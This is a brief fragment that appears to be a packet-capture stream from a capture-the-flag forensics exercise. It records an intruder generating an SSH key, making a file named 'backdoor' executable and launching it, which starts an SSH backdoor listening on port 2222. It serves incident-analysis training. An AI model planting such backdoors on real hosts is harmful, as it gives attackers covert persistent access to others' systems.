 The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes) Show and save data as ASCII Stream 3
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close